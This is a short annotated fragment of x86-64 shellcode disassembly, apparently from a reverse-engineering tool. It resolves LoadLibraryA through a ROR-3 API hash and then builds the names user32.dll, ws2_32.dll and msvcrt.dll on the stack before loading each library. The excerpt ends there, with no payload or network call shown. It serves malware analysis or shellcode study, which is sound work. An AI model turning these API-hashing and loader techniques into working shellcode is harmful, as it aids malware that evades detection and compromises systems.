 lea rbp, [rsp-0x298 {var_2d8}]
sub rsp, 0x398
mov ecx, 0x726774c // LoadLibraryA API Hash
call shellcode_ror3_api_hash
xor edi, edi {shellcode_main_wrapper}
mov dword [rbp-0x70 {user32.dll}], 'user'
mov rbx, rax // Passing LoadLibraryA DeHashed to RBX
mov byte [rbp-0x66 {var_33e}], dil {shellcode_main_wrapper}
lea rcx, [rbp-0x70 {user32.dll}]
mov dword [rbp-0x6c {var_344}], '32.d'
mov word [rbp-0x68], 'll'
call rbx // Call LoadLybraryA
lea rcx, [rbp-0x60 {ws2_32.dll}]
mov dword [rbp-0x60 {ws2_32.dll}], 'ws2_'
mov dword [rbp-0x5c {var_334}], '32.d'
mov word [rbp-0x58], 'll'
mov byte [rbp-0x56 {var_32e}], dil {shellcode_main_wrapper}
call rbx // Call LoadLybraryA
lea rcx, [rbp-0x50 {msvcrt.dll}]
mov dword [rbp-0x50 {msvcrt.dll}], 'msvc'
mov dword [rbp-0x4c {var_324}], 'rt.d'
mov word [rbp-0x48 {var_320}], 'll'
mov byte [rbp-0x46 {var_31e}], dil {shellcode_main_wrapper}
call rbx // Call LoadLybraryA